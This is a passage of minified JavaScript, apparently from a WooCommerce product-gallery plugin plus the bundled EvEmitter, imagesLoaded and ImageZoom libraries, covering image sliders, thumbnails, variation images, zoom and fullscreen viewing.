s=t(e),a=s.closest(".product"),n="variable"===s.data("product-type"),r=!!n&&a.find("form.variations_form"),l=!!r&&r.attr("data-product_variations");o.products[i]={product:a,all_images_wrap:s,images:s.find(".iconic-woothumbs-images"),images_wrap:s.find(".iconic-woothumbs-images-wrap"),thumbnails:s.find(".iconic-woothumbs-thumbnails"),thumbnails_wrap:s.find(".iconic-woothumbs-thumbnails-wrap"),variations_form:r,variation_id_field:!!r&&r.find("input[name=variation_id]"),wishlist_buttons:s.find(".iconic-woothumbs-wishlist-buttons"),wishlist_add_button:s.find(".iconic-woothumbs-wishlist-buttons__add"),wishlist_browse_button:s.find(".iconic-woothumbs-wishlist-buttons__browse"),variations_json:l,maintain_slide_index:"yes"===s.attr("data-maintain-slide-index"),variations:!!l&&t.parseJSON(l),product_id:!!r&&r.data("product_id"),default_images:t.parseJSON(s.attr("data-default")),imagezoom:!1,has_video:"yes"===s.data("has-video"),caption:s.find(".iconic-woothumbs-caption")}})},init:function(){o.products.length<=0||(t.each(o.products,function(i,t){o.setup_sliders(t),o.watch_variations(t),o.setup_zoom(t),o.setup_fullscreen(t),o.setup_video(t),o.watch_yith_wishlist(t),o.setup_tooltips()}),o.setup_yith_wishlist())},lazy_load_images:function(i){var e=i.images.find("img");e.length>0&&e.each(function(i,e){var o=t(e),s=o.attr("data-iconic-woothumbs-src");if("undefined"!=typeof s){var a=o.clone();a.attr("src",s).css({paddingTop:"",height:""}).removeAttr("data-iconic-woothumbs-src"),o.replaceWith(a)}})},images_slider_args:function(i,t){var e={},s=i.images.children().length;return e.initialSlide="undefined"!=typeof t&&s>t?t:0,e.speed=parseInt(iconic_woothumbs_vars.settings.carousel_general_transition_speed),e.arrows=s>1&&o.is_true(iconic_woothumbs_vars.settings.navigation_general_controls),e.infinite=s>1&&o.is_true(iconic_woothumbs_vars.settings.carousel_general_infinite_loop),e.touchMove=s>1,e.adaptiveHeight=!0,e.autoplay=o.is_true(iconic_woothumbs_vars.settings.carousel_general_autoplay),e.autoplaySpeed=parseInt(iconic_woothumbs_vars.settings.carousel_general_duration),e.dots=o.is_true(iconic_woothumbs_vars.settings.navigation_bullets_enable),e.prevArrow=o.vars.is_rtl?o.tpl.prev_arrow_rtl:o.tpl.prev_arrow,e.nextArrow=o.vars.is_rtl?o.tpl.next_arrow_rtl:o.tpl.next_arrow,e.respondTo="slider",o.vars.images_are_vertical?e.vertical=!0:"fade"===iconic_woothumbs_vars.settings.carousel_general_mode&&(e.fade=!0),o.vars.images_are_vertical!==!0&&(e.rtl=o.vars.is_rtl),e},thumbnails_slider_args:function(i){var t={};return t.infinite=!1,t.speed=parseInt(iconic_woothumbs_vars.settings.navigation_thumbnails_transition_speed),t.slidesToShow=o.get_slides_to_show(),t.slidesToScroll=1,t.arrows=!1,t.vertical=!1,o.vars.thumbnails_are_vertical?t.vertical=!0:t.rtl=o.vars.is_rtl,o.is_below_breakpoint()&&o.move_thumbnails_at_breakpoint()&&(t.vertical=!1),t},toggle_fullscreen_button:function(i,t){var e=t.all_images_wrap.find(o.vars.fullscreen_trigger).not("img");o.is_placeholder(i)?e.hide():e.show()},is_placeholder:function(i,t){var e=t===!0?i:i.attr("src");return e.indexOf("placeholder.png")>=0},get_slides_to_show:function(){return o.is_below_breakpoint()?parseInt(iconic_woothumbs_vars.settings.responsive_general_thumbnails_count):parseInt(iconic_woothumbs_vars.settings.navigation_thumbnails_count)},get_thumbnail_count:function(i){return i.thumbnails.find(".iconic-woothumbs-thumbnails__slide").length},setup_sliders:function(i){o.setup_images_events(i),o.setup_thumbnails_events(i),o.init_images(i),o.init_thumbnails(i)},setup_images_events:function(i){i.images.on("init",function(e,s){var a=i.images.find(".slick-active"),n=a.find("img");o.go_to_thumbnail(a.index(),i),o.init_zoom(n,i),o.update_caption(n,i),o.toggle_fullscreen_button(n,i),t(window).trigger("resize")}),i.images.on("beforeChange",function(t,e,s,a){o.get_slide_by_index(i,s);o.go_to_thumbnail(a,i),i.imagezoom&&i.imagezoom.destroy()}),i.images.on("afterChange",function(t,e,s){var a=o.get_slide_by_index(i,s),n=a.find("img");o.init_zoom(n,i),o.update_caption(n,i),o.toggle_fullscreen_button(n,i)}),i.all_images_wrap.on("click",".iconic-woothumbs-thumbnails__slide, .iconic-woothumbs-images__arrow, .iconic-woothumbs-zoom-prev, .iconic-woothumbs-zoom-next, .slick-dots button",function(){i.images.slick("slickPause")}),t(window).on("resize-end",function(){o.resize_images(i)})},setup_thumbnails_events:function(i){i.thumbnails.on("init",function(t,e){o.reveal_thumbnails(i),o.set_thumbnail_controls_visibility(i)}),i.thumbnails.on("afterChange",function(t,e,s){o.set_thumbnail_controls_visibility(i)}),i.all_images_wrap.on("click",".iconic-woothumbs-thumbnails__slide",function(){if(!i.all_images_wrap.hasClass(o.vars.loading_class)&&i){var e=parseInt(t(this).attr("data-index"));o.set_active_thumbnail(i.thumbnails,e),i.images.slick("slickGoTo",e)}}),i.all_images_wrap.on("click",".iconic-woothumbs-thumbnails__control",function(){if(!i.all_images_wrap.hasClass(o.vars.loading_class)){var e=t(this).attr("data-direction");"next"===e?i.thumbnails.slick("slickNext"):i.thumbnails.slick("slickPrev")}}),t(window).on("resize-end",function(){o.position_thumbnails(i),o.resize_thumbnails(i)})},reveal_thumbnails:function(i){i.thumbnails_wrap.height("").removeClass("iconic-woothumbs-thumbnails-wrap--hidden")},init_images:function(i){i.images.length<=0||i.images.imagesLoaded(function(){i.images.slick(o.images_slider_args(i)),o.lazy_load_images(i),i.images_slider_data=i.images.length>0})},init_thumbnails:function(i){if(!(i.thumbnails.find("img").length<=0)){if(!o.sliding_thumbnails_enabled())return void o.reveal_thumbnails(i);i.thumbnails.imagesLoaded(function(){i.thumbnails.slick(o.thumbnails_slider_args(i)),i.thumbnails_slider_data=i.thumbnails.length>0}),o.position_thumbnails(i)}},resize_thumbnails:function(i){if(i.thumbnails_slider_data){var t=o.get_slides_to_show();i.thumbnails.slick("slickSetOption","slidesToShow",t),o.refresh_slider(i.thumbnails)}},resize_images:function(i){i.images_slider_data&&o.refresh_slider(i.images)},refresh_slider:function(i){"undefined"!=typeof i[0].slick&&(i[0].slick.refresh(),i.trigger("refresh"))},get_slide_by_index:function(i,t){return i.images.find('[data-slick-index="'+t+'"]')},sliding_thumbnails_enabled:function(){return"sliding"===iconic_woothumbs_vars.settings.navigation_thumbnails_type},has_thumbnails:function(i){return(o.get_thumbnail_count(i)>0||thumbnails)&&("sliding"===iconic_woothumbs_vars.settings.navigation_thumbnails_type||"stacked"===iconic_woothumbs_vars.settings.navigation_thumbnails_type)},thumbnails_enabled:function(){return o.is_true(iconic_woothumbs_vars.settings.navigation_thumbnails_enable)},move_thumbnails_at_breakpoint:function(){return o.is_true(iconic_woothumbs_vars.settings.responsive_general_thumbnails_below)&&"below"!==iconic_woothumbs_vars.settings.navigation_thumbnails_position},is_below_breakpoint:function(){return o.is_true(iconic_woothumbs_vars.settings.responsive_general_breakpoint_enable)&&o.viewport().width<=parseInt(iconic_woothumbs_vars.settings.responsive_general_breakpoint,10)},viewport:function(){var i=window,t="inner";return"innerWidth"in window||(t="client",i=e.documentElement||e.body),{width:i[t+"Width"],height:i[t+"Height"]}},position_thumbnails:function(i){if(o.move_thumbnails_at_breakpoint()&&!(o.get_thumbnail_count(i)<=0)){var t=i.all_images_wrap.find(".iconic-woothumbs-thumbnails__control--right, .iconic-woothumbs-thumbnails__control--down"),e=i.all_images_wrap.find(".iconic-woothumbs-thumbnails__control--left, .iconic-woothumbs-thumbnails__control--up");o.is_below_breakpoint()?(i.all_images_wrap.removeClass("iconic-woothumbs-all-images-wrap--thumbnails-left iconic-woothumbs-all-images-wrap--thumbnails-right iconic-woothumbs-all-images-wrap--thumbnails-above").addClass("iconic-woothumbs-all-images-wrap--thumbnails-below"),i.images_wrap.after(i.thumbnails_wrap),i.thumbnails_wrap.removeClass("iconic-woothumbs-thumbnails-wrap--vertical").addClass("iconic-woothumbs-thumbnails-wrap--horizontal"),t.removeClass("iconic-woothumbs-thumbnails__control--down").addClass("iconic-woothumbs-thumbnails__control--right").find("i").removeClass("iconic-woothumbs-icon-down-open-mini").addClass("iconic-woothumbs-icon-right-open-mini"),e.removeClass("iconic-woothumbs-thumbnails__control--up").addClass("iconic-woothumbs-thumbnails__control--left").find("i").removeClass("iconic-woothumbs-icon-up-open-mini").addClass("iconic-woothumbs-icon-left-open-mini"),i.thumbnails_slider_data&&o.sliding_thumbnails_enabled()&&i.thumbnails.slick("slickSetOption","vertical",!1).removeClass("slick-vertical")):(i.all_images_wrap.removeClass("iconic-woothumbs-all-images-wrap--thumbnails-below").addClass("iconic-woothumbs-all-images-wrap--thumbnails-"+iconic_woothumbs_vars.settings.navigation_thumbnails_position),"left"!==iconic_woothumbs_vars.settings.navigation_thumbnails_position&&"above"!==iconic_woothumbs_vars.settings.navigation_thumbnails_position||i.images_wrap.before(i.thumbnails_wrap),"left"!==iconic_woothumbs_vars.settings.navigation_thumbnails_position&&"right"!==iconic_woothumbs_vars.settings.navigation_thumbnails_position||(i.thumbnails_wrap.removeClass("iconic-woothumbs-thumbnails-wrap--horizontal").addClass("iconic-woothumbs-thumbnails-wrap--vertical"),t.removeClass("iconic-woothumbs-thumbnails__control--right").addClass("iconic-woothumbs-thumbnails__control--down").find("i").removeClass("iconic-woothumbs-icon-right-open-mini").addClass("iconic-woothumbs-icon-down-open-mini"),e.removeClass("iconic-woothumbs-thumbnails__control--left").addClass("iconic-woothumbs-thumbnails__control--up").find("i").removeClass("iconic-woothumbs-icon-left-open-mini").addClass("iconic-woothumbs-icon-up-open-mini"),i.thumbnails_slider_data&&o.sliding_thumbnails_enabled()&&i.thumbnails.slick("slickSetOption","vertical",!0).addClass("slick-vertical")))}},set_thumbnail_controls_visibility:function(i){var t=i.thumbnails.find(".slick-track"),e=null,s=null,a=null,n=null,r=i.all_images_wrap.find(".iconic-woothumbs-thumbnails__control--right, .iconic-woothumbs-thumbnails__control--down"),l=i.all_images_wrap.find(".iconic-woothumbs-thumbnails__control--left, .iconic-woothumbs-thumbnails__control--up");o.thumbnails_slider_args().vertical?(e=t.position().top,s=t.height(),a=i.thumbnails.height()):(e=t.position().left,s=t.width(),a=i.thumbnails.width()),n=-(s-a-parseInt(iconic_woothumbs_vars.settings.navigation_thumbnails_spacing)),l.show(),r.show(),e<=1&&e>=-1?l.hide():o.get_difference(e,n)<=5&&r.hide(),o.get_thumbnail_count(i)<=o.get_slides_to_show()&&(l.hide(),r.hide())},get_difference:function(i,t){return Math.abs(i-t)},set_active_thumbnail:function(i,t){i.find(".iconic-woothumbs-thumbnails__slide").removeClass(o.vars.thumbnails_active_class),i.find(".iconic-woothumbs-thumbnails__slide[data-index="+t+"]").addClass(o.vars.thumbnails_active_class)},go_to_thumbnail:function(i,t){if(t.thumbnails_slider_data){var e=o.get_thumbnail_index(i,t);t.thumbnails.slick("slickGoTo",e)}o.set_active_thumbnail(t.thumbnails,i)},get_thumbnail_index:function(i,t){if(1===parseInt(iconic_woothumbs_vars.settings.navigation_thumbnails_count))return i;var e=o.get_last_thumbnail_index(t),s=i>e?e:0===i?0:i-1;return s},get_last_thumbnail_index:function(i){var t=o.get_thumbnail_count(i),e=t-iconic_woothumbs_vars.settings.navigation_thumbnails_count;return e},watch_variations:function(i){i.variations_form&&(i.variation_id_field.on("change",function(){var e=parseInt(t(this).val()),s=parseInt(i.all_images_wrap.attr("data-showing"));isNaN(e)||e===s||o.get_variation_data(i,e)}),i.variations_form.on("reset_data",function(){setTimeout(function(){o.reset_images(i)},250)}),i.all_images_wrap.on(o.vars.loading_variation_trigger,function(t){i.all_images_wrap.addClass(o.vars.loading_class)}),i.all_images_wrap.on(o.vars.show_variation_trigger,function(t,e){o.load_images(i,e)}))},load_images:function(i,t){if(t&&"undefined"!=typeof t.jck_additional_images){var e=t.jck_additional_images.length;e>0?(i.all_images_wrap.attr("data-showing",t.variation_id).removeClass(o.vars.reset_class),o.replace_images(i,t.jck_additional_images,function(){i.all_images_wrap.trigger("iconic_woothumbs_images_loaded",[t])})):(i.all_images_wrap.removeClass(o.vars.loading_class),o.reset_images(i))}else i.all_images_wrap.removeClass(o.vars.loading_class)},replace_images:function(i,t,e){var s=o.create_temporary_images(t,i),a=i.images.slick("slickCurrentSlide"),n=s.thumbnails.children().length>0,r=s.thumbnails.html(),l=s.images.html();s.container.imagesLoaded(function(){i.images_slider_data&&(i.images.slick("destroy"),i.images.html(l),o.init_images(i)),o.thumbnails_enabled()&&(i.thumbnails_wrap.height(i.thumbnails_wrap.height()).addClass("iconic-woothumbs-thumbnails-wrap--hidden"),i.thumbnails_slider_data&&(i.thumbnails.slick("destroy"),delete i.thumbnails[0].slick,i.thumbnails_slider_data=!1),i.thumbnails.html(r),n&&o.sliding_thumbnails_enabled()?o.init_thumbnails(i):o.reveal_thumbnails(i)),o.get_thumbnail_count(i)>a&&i.maintain_slide_index&&"undefined"!=typeof a&&(i.images.slick("slickGoTo",a),o.go_to_thumbnail(a,i)),i.all_images_wrap.removeClass(o.vars.loading_class),s.container.remove(),void 0!==e&&e()})},create_temporary_images:function(e,s){t("body").append(o.tpl.temp_images_container);var a=e.length,n={container:t(".iconic-woothumbs-temp"),images:t(".iconic-woothumbs-temp__images"),thumbnails:t(".iconic-woothumbs-temp__thumbnails")};if(t.each(e,function(i,t){var e=(0===i?t.single[0]:"[data-uri]",0!==i&&'data-iconic-woothumbs-src="'+t.single[0]+'"'),s=0!==i&&t.single[2]/t.single[1]*100,r=s?'style="padding-top: '+s+'%; height: 0px;"':"",l=o.tpl.image_slide.replace(/{{image_src}}/g,t.single[0]).replace("{{image_srcset}}",o.maybe_empty(t.srcset)).replace("{{image_sizes}}",o.maybe_empty(t.sizes)).replace("{{image_caption}}",o.maybe_empty(t.caption)).replace("{{large_image_src}}",o.maybe_empty(t.large[0])).replace("{{large_image_width}}",o.maybe_empty(t.large[1])).replace("{{large_image_height}}",o.maybe_empty(t.large[2])).replace("{{image_width}}",o.maybe_empty(t.single[1])).replace("{{image_height}}",o.maybe_empty(t.single[2])).replace("{{alt}}",t.alt).replace("{{style}}",r).replace("{{data_src}}",e).replace("{{title}}",t.title);if(n.images.append(l),a>1&&o.thumbnails_enabled()){var c=o.tpl.thumbnail_slide.replace(/{{image_src}}/g,t.thumb[0]).replace("{{image_srcset}}",o.maybe_empty(t.thumb_srcset)).replace("{{image_sizes}}",o.maybe_empty(t.thumb_sizes)).replace("{{index}}",i).replace("{{image_width}}",o.maybe_empty(t.thumb[1])).replace("{{image_height}}",o.maybe_empty(t.thumb[2])).replace("{{alt}}",t.alt).replace("{{title}}",t.title).replace("{{slide_class}}",0===i?o.vars.thumbnails_active_class:"");n.thumbnails.append(c)}}),s.thumbnails_slider_data&&1!==a&&a<iconic_woothumbs_vars.settings.navigation_thumbnails_count){var r=iconic_woothumbs_vars.settings.navigation_thumbnails_count-a;for(i=0;i<r;)n.thumbnails.append("<div/>"),i++}return n},maybe_empty:function(i){return i?i:""},reset_images:function(i){i.all_images_wrap.hasClass(o.vars.reset_class)||i.all_images_wrap.hasClass(o.vars.loading_class)||(i.all_images_wrap.trigger(o.vars.loading_variation_trigger),i.all_images_wrap.attr("data-showing",i.product_id),i.all_images_wrap.addClass(o.vars.reset_class),o.replace_images(i,i.default_images))},found_variation:function(i){var t=parseInt(i.variation_id_field.val());return!isNaN(t)},get_variation_data:function(i,e){i.all_images_wrap.trigger(o.vars.loading_variation_trigger);var s=!1;i.variations?(t.each(i.variations,function(i,t){t.variation_id===e&&(s=t)}),i.all_images_wrap.trigger(o.vars.show_variation_trigger,[s])):t.ajax({type:"GET",url:iconic_woothumbs_vars.ajaxurl,cache:!1,dataType:"jsonp",crossDomain:!0,data:{action:"iconic_woothumbs_get_variation",variation_id:e,product_id:i.product_id},success:function(t){t.success&&t.variation&&(s=t.variation,i.all_images_wrap.trigger(o.vars.show_variation_trigger,[s]))}})},trigger_photoswipe:function(i,e){var s=t(o.tpl.photoswipe());t("body").append(s);var a=t(".iconic-woothumbs-pswp");if(!(a.length<=0)){var n=o.get_gallery_items(i),r={index:"undefined"==typeof e?n.index:n.items.length-1,shareEl:!1,closeOnScroll:!1,history:!1};o.els.gallery=new PhotoSwipe(a[0],PhotoSwipeUI_Default,n.items,r),o.els.gallery.init(),o.els.gallery.listen("close",function(){o.stop_video(),a.remove()})}},stop_video:function(){var i=t(".iconic-woothumbs-video-wrapper iframe");if(i.length>0){var e=i.attr("src");i.attr("src",""),i.attr("src",e)}},setup_fullscreen:function(i){o.vars.is_fullscreen_enabled&&i.images_wrap.on("click",o.vars.fullscreen_trigger,function(){o.trigger_photoswipe(i)})},setup_video:function(i){i.images_wrap.on("click",o.vars.play_trigger,function(){o.trigger_photoswipe(i,!0)})},get_gallery_items:function(i){var e=i.images.find(".iconic-woothumbs-images__slide").not(".slick-cloned"),s=[],a=i.images.slick("slickCurrentSlide");return o.is_true(iconic_woothumbs_vars.settings.fullscreen_general_enable)&&e.length>0&&e.each(function(i,e){var a=t(e).find("img");if(!o.is_placeholder(a)){var n=a.attr("data-large-image"),r=a.attr("data-large-image-width"),l=a.attr("data-large-image-height"),c={src:n,w:r,h:l};if(o.is_true(iconic_woothumbs_vars.settings.fullscreen_general_image_title)){var m=a.attr("title");c.title=m}s.push(c)}}),o.els.video_template.length>0&&s.push({html:o.els.video_template.html()}),{index:a,items:s}},setup_zoom:function(i){o.vars.is_zoom_enabled&&(i.all_images_wrap.on("touchmove",".iconic-woothumbs-images__image",function(){o.vars.is_dragging_image_slide=!0}),i.all_images_wrap.on("touchend",".iconic-woothumbs-images__image",function(i){o.vars.is_dragging_image_slide||(i.preventDefault(),t(this).click())}),i.all_images_wrap.on("touchstart",".iconic-woothumbs-images__image",function(){o.vars.is_dragging_image_slide=!1}),o.vars.zoom_setup||(t(window).on("resize-end",function(){var t=i.images.find(".slick-active img");o.init_zoom(t,i)}),o.vars.zoom_setup=!0))},init_zoom:function(i,t){if(o.vars.is_zoom_enabled&&!o.is_placeholder(i)){var e=i.width(),s=i.attr("data-large-image"),a=parseInt(i.attr("data-large-image-width"));e>=a||(t.imagezoom&&t.imagezoom.destroy(),i.ImageZoom({type:iconic_woothumbs_vars.settings.zoom_general_zoom_type,bigImageSrc:s,zoomSize:[iconic_woothumbs_vars.settings.zoom_outside_follow_zoom_lens_width,iconic_woothumbs_vars.settings.zoom_outside_follow_zoom_lens_height],zoomViewerClass:"follow"===iconic_woothumbs_vars.settings.zoom_general_zoom_type?"shape"+iconic_woothumbs_vars.settings.zoom_follow_zoom_zoom_shape:"shapesquare",position:iconic_woothumbs_vars.settings.zoom_outside_zoom_zoom_position,preload:!1,showDescription:!1,hoverIntent:"follow"===iconic_woothumbs_vars.settings.zoom_general_zoom_type,onShow:function(){o.add_zoom_controls(t),t.images.slick("slickPause")},onHide:function(){o.is_true(iconic_woothumbs_vars.settings.carousel_general_autoplay)&&t.images.slick("slickPlay")}}),t.imagezoom=i.data("imagezoom"))}},destroy_zoom:function(i){var e=i.images.find(".currZoom"),o=e.data("imagezoom");o&&"undefined"!=typeof o&&(e.removeClass("currZoom"),o.destroy()),t(".zm-viewer").remove(),t(".zm-handler").remove()},add_zoom_controls:function(i){var e=i.imagezoom.$viewer;if(e.find(".iconic-woothumbs-zoom-controls").length<=0&&"inner"===iconic_woothumbs_vars.settings.zoom_general_zoom_type){o.is_true(iconic_woothumbs_vars.settings.display_general_icons_tooltips)&&e.addClass("iconic-woothumbs-tooltips-enabled"),e.append('<div class="iconic-woothumbs-zoom-controls"></div>');var s=e.find(".iconic-woothumbs-zoom-controls");if(i.wishlist_buttons.length>0&&s.append(i.wishlist_buttons.clone()),o.is_true(iconic_woothumbs_vars.settings.fullscreen_general_enable)&&(s.append(o.tpl.fullscreen_button),e.on("click",o.vars.fullscreen_trigger,function(){o.trigger_photoswipe(i)})),i.has_video&&(s.append(o.tpl.play_button),e.on("click",o.vars.play_trigger,function(){o.trigger_photoswipe(i,!0)})),o.is_true(iconic_woothumbs_vars.settings.navigation_general_controls)&&o.get_thumbnail_count(i)>1){o.vars.is_rtl?"slickNect":"slickPrev";i.images_wrap.find(".iconic-woothumbs-images__arrow--prev").hasClass("slick-disabled")||s.append('<a class="iconic-woothumbs-zoom-prev" href="javascript: void(0);"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-left-open-mini"></i></a>'),i.images_wrap.find(".iconic-woothumbs-images__arrow--next").hasClass("slick-disabled")||s.append('<a class="iconic-woothumbs-zoom-next" href="javascript: void(0);"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-right-open-mini"></i></a>'),e.on("click",".iconic-woothumbs-zoom-prev",function(){var t=o.vars.is_rtl?"slickNext":"slickPrev";i.images.slick(t)}),e.on("click",".iconic-woothumbs-zoom-next",function(){var t=o.vars.is_rtl?"slickPrev":"slickNext";i.images.slick(t)})}if(o.is_true(iconic_woothumbs_vars.settings.navigation_bullets_enable)){var a=i.all_images_wrap.find(".slick-dots");if(a.children().length>1){var n=a.clone();n.appendTo(s).wrap("<div class='iconic-woothumbs-zoom-bullets'></div>"),e.on("click",".iconic-woothumbs-zoom-bullets button",function(){var e=t(this).parent().index();return i.images.slick("slickGoTo",e),!1})}}o.setup_tooltips()}},setup_yith_wishlist:function(){t("body").on("added_to_wishlist",function(){if(!(o.wishlist_adding.length<=0)){var i=o.wishlist_adding.shift(),e=t('[data-iconic-woothumbs-yith-wishlist-adding-id="'+i+'"]');e.addClass(o.vars.wishlist_added_class)}})},watch_yith_wishlist:function(i){i.wishlist_buttons.length<=0||i.wishlist_add_button.on("click",function(){var t=o.wishlist_adding.length+1;i.wishlist_buttons.attr("data-iconic-woothumbs-yith-wishlist-adding-id",t),o.wishlist_adding.push(t)})},setup_tooltips:function(){o.is_true(iconic_woothumbs_vars.settings.display_general_icons_tooltips)&&t("[data-iconic-woothumbs-tooltip]").each(function(){var i=t(this).attr("data-iconic-woothumbs-tooltip");t(this).tooltipster({content:i,debug:!1})})},update_caption:function(i,t){if(!(t.caption.length<=0)){var e=i.data("caption");"undefined"==typeof e||""===e?t.caption.html("&mdash;"):t.caption.text(e)}}};t(window).load(o.on_load),t("body").on("jckqv_open",o.on_load),t(window).resize(o.on_resize)}(jQuery,document),!function(i,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():i.EvEmitter=t()}(this,function(){function i(){}var t=i.prototype;return t.on=function(i,t){if(i&&t){var e=this._events=this._events||{},o=e[i]=e[i]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(i,t){if(i&&t){this.on(i,t);var e=this._onceEvents=this._onceEvents||{},o=e[i]=e[i]||[];return o[t]=!0,this}},t.off=function(i,t){var e=this._events&&this._events[i];if(e&&e.length){var o=e.indexOf(t);return-1!=o&&e.splice(o,1),this}},t.emitEvent=function(i,t){var e=this._events&&this._events[i];if(e&&e.length){var o=0,s=e[o];t=t||[];for(var a=this._onceEvents&&this._onceEvents[i];s;){var n=a&&a[s];n&&(this.off(i,s),delete a[s]),s.apply(this,t),o+=n?0:1,s=e[o]}return this}},i}),function(i,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return t(i,e)}):"object"==typeof module&&module.exports?module.exports=t(i,require("ev-emitter")):i.imagesLoaded=t(i,i.EvEmitter)}(window,function(i,t){function e(i,t){for(var e in t)i[e]=t[e];return i}function o(i){var t=[];if(Array.isArray(i))t=i;else if("number"==typeof i.length)for(var e=0;e<i.length;e++)t.push(i[e]);else t.push(i);return t}function s(i,t,a){return this instanceof s?("string"==typeof i&&(i=document.querySelectorAll(i)),this.elements=o(i),this.options=e({},this.options),"function"==typeof t?a=t:e(this.options,t),a&&this.on("always",a),this.getImages(),r&&(this.jqDeferred=new r.Deferred),void setTimeout(function(){this.check()}.bind(this))):new s(i,t,a)}function a(i){this.img=i}function n(i,t){this.url=i,this.element=t,this.img=new Image}var r=i.jQuery,l=i.console;s.prototype=Object.create(t.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(i){"IMG"==i.nodeName&&this.addImage(i),this.options.background===!0&&this.addElementBackgroundImages(i);var t=i.nodeType;if(t&&c[t]){for(var e=i.querySelectorAll("img"),o=0;o<e.length;o++){var s=e[o];this.addImage(s)}if("string"==typeof this.options.background){var a=i.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var n=a[o];this.addElementBackgroundImages(n)}}}};var c={1:!0,9:!0,11:!0};return s.prototype.addElementBackgroundImages=function(i){var t=getComputedStyle(i);if(t)for(var e=/url\((['"])?(.*?)\1\)/gi,o=e.exec(t.backgroundImage);null!==o;){var s=o&&o[2];s&&this.addBackground(s,i),o=e.exec(t.backgroundImage)}},s.prototype.addImage=function(i){var t=new a(i);this.images.push(t)},s.prototype.addBackground=function(i,t){var e=new n(i,t);this.images.push(e)},s.prototype.check=function(){function i(i,e,o){setTimeout(function(){t.progress(i,e,o)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",i),t.check()}):void this.complete()},s.prototype.progress=function(i,t,e){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!i.isLoaded,this.emitEvent("progress",[this,i,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,i),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+e,i,t)},s.prototype.complete=function(){var i=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(i,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},a.prototype=Object.create(t.prototype),a.prototype.check=function(){var i=this.getIsImageComplete();return i?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},a.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},a.prototype.confirm=function(i,t){this.isLoaded=i,this.emitEvent("progress",[this,this.img,t])},a.prototype.handleEvent=function(i){var t="on"+i.type;this[t]&&this[t](i)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype=Object.create(a.prototype),n.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var i=this.getIsImageComplete();i&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(i,t){this.isLoaded=i,this.emitEvent("progress",[this,this.element,t])},s.makeJQueryPlugin=function(t){t=t||i.jQuery,t&&(r=t,r.fn.imagesLoaded=function(i,t){var e=new s(this,i,t);return e.jqDeferred.promise(r(this))})},s.makeJQueryPlugin(),s}),function(i,t,e){i.ImageZoom=function(e,o){function s(i){var t=parseInt(i);return t=isNaN(t)?0:t}var a=this;a.$el=i(e),a.$el.data("imagezoom",a),a.init=function(e){a.options=i.extend({},i.ImageZoom.defaults,e),a.$viewer=i('<div class="zm-viewer '+a.options.zoomViewerClass+'"></div>').appendTo("body"),a.$handler=i('<div class="zm-handler'+a.options.zoomHandlerClass+'"></div>').appendTo("body"),a.isBigImageReady=-1,a.$largeImg=null,a.isActive=!1,a.$handlerArea=null,
a.isWebkit=/chrome/.test(navigator.userAgent.toLowerCase())||/safari/.test(navigator.userAgent.toLowerCase()),a.evt={x:-1,y:-1},a.options.bigImageSrc=""==a.options.bigImageSrc?a.$el.attr("src"):a.options.bigImageSrc,a.options.preload&&((new Image).src=this.options.bigImageSrc),a.callIndex=i.ImageZoom._calltimes+1,a.animateTimer=null,i.ImageZoom._calltimes+=1,i(document).bind("mousemove",function(i){t.mouseX=i.pageX,t.mouseY=i.pageY}),i(document).bind("mousemove.imagezoom"+a.callIndex,function(i){a.isActive&&a.moveHandler(i.pageX,i.pageY)}),a.options.hoverIntent?a.$el.hoverIntent({over:a.over,out:a.out,sensitivity:10}):a.$el.bind("mouseover.imagezoom",function(i){a.isActive=!0,a.showViewer(i)})},a.over=function(i){a.isActive=!0,a.showViewer(i),a.moveHandler(mouseX,mouseY)},a.out=function(){},a.moveHandler=function(i,e){var o=a.$el.offset(),n=a.$el.outerWidth(!1),r=a.$el.outerHeight(!1);if(i>=o.left&&i<=o.left+n&&e>=o.top&&e<=o.top+r){if(o.left=o.left+s(a.$el.css("borderLeftWidth"))+s(a.$el.css("paddingLeft")),o.top=o.top+s(a.$el.css("borderTopWidth"))+s(a.$el.css("paddingTop")),n=a.$el.width(),r=a.$el.height(),i>=o.left&&i<=o.left+n&&e>=o.top&&e<=o.top+r&&(a.evt={x:i,y:e},"follow"==a.options.type&&a.$viewer.css({top:e-a.$viewer.outerHeight(!1)/2,left:i-a.$viewer.outerWidth(!1)/2}),1==a.isBigImageReady)){var l,c,m=e-o.top,_=i-o.left;if("inner"==a.options.type)l=-a.$largeImg.height()*m/r+m,c=-a.$largeImg.width()*_/n+_;else if("standard"==a.options.type){var 